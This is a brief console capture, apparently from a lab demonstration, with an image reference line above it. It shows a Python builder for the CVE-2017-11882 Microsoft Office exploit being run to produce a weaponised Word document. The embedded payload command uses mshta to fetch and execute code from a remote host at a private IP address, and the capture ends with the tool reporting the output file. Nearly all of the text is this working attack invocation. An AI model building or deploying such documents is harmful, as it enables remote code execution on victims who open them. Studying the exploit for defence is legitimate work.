 C:\Windows\system32\cmd.exe
C:\cve-2017-11882>python Command109b_CVE-2017-11882.py -c "mshta http://192.168.
135.128:8080/abc" -o test2.doc
[*] Done ! output file --> test2.doc
C:\cve-2017-11882>